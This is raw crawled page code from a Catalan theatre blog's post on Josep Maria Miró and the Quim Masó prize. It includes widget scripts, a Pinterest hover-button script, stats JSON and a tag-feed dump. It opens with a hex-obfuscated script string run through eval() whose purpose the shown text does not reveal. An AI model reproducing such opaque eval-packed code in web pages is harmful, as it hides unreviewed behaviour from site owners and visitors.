x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6p6QBA23gFvkf34uuCMhDB6j86kg:1768654033645';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/4005945750197040052/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4005945750197040052', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s72-c/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg', 'pageName': 'Josep Maria Mir\xf3, premi Quim Mas\xf3', 'pageTitle': 'Butaques i somnis: Josep Maria Mir\xf3, premi Quim Mas\xf3', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Josep Maria Mir\xf3, premi Quim Mas\xf3', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg', 'url': 'https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4005945750197040052}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAe6WshVUHzA6aMutTddYL0hLahc6pGGETfl7KFAkjCToQjv1M1CC0NiztLX60q98bMAkbZ_YwnkaWonCNiVoH8L-tkpw'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAe6WshVUHzA6aMutTddYL0hLahc6pGGETfl7KFAkjCToQjv1M1CC0NiztLX60q98bMAkbZ_YwnkaWonCNiVoH8L-tkpw
body_size: 43
content:
{"total":1701752,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,66],[1,100],[2,45],[3,30],[4,39],[5,32],[6,48],[7,46],[8,31],[9,36],[10,21],[11,47],[12,32],[13,29],[14,24],[15,29],[16,35],[17,37],[18,41],[19,32],[20,31],[21,41],[22,37],[23,42],[24,52],[25,32],[26,32],[27,29],[28,43],[29,30]],"nextTickMs":1200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Premi%20Quim%20Mas%C3%B3?alt=json-in-script&max-results=3&callback=jQuery1110049006549522827014_1768654034020&_=1768654034021
body_size: 23392
content:
// API callback
jQuery1110049006549522827014_1768654034020({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa 